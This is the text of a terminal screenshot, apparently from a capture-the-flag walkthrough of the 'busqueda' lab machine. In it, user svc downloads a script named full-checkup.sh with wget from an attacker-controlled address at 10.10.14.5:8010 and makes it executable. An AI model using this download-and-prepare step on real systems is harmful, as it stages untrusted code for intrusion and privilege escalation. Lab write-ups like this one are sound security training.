 Tab_3
File Actions Edit View Help
Tab_1 × Tab_2 × Tab_3 × Tab_4 ×
svc@busqueda:~$ cd /tmp
svc@busqueda:/tmp$ wget http://10.10.14.5:8010/full-checkup.sh
--2023-06-07 05:16:48-- http://10.10.14.5:8010/full-checkup.sh
Connecting to 10.10.14.5:8010... connected.
HTTP request sent, awaiting response... 200 OK
Length: 238 [text/x-sh]
Saving to: ‘full-checkup.sh’
full-checkup.sh 100%[====================================================>] 238 --.-KB/s in 0s
2023-06-07 05:16:48 (5.39 MB/s) - ‘full-checkup.sh’ saved [238/238]
svc@busqueda:/tmp$ chmod +x full-checkup.sh
svc@busqueda:/tmp$